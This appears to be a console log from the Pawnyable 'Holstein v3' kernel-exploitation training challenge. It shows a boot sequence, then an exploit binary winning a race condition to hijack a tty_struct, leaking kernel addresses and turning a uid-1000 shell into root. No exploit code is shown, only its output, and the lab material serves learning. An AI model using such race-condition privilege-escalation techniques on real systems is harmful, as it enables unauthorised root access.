 Starting syslogd: OK
Starting klogd: OK
Running sysctl: OK
Saving random seed: OK
Starting network: OK
Starting dhcpcd...
dhcpcd-9.4.1 starting
forked to background, child pid 82
Boot took 1.87 seconds
[ Holstein v3 (KL01-3) - Pawnyable ]
/ $ id
uid=1000 gid=1000 groups=1000
/ $ ./exploit
Race won, gbuf now points to a tty_struct
Leaked kernel base:ffffffff81000000
Leaked tty_struct obj address:ffff888002ff9000
/ # id
uid=0(root) gid=0(root)
/ #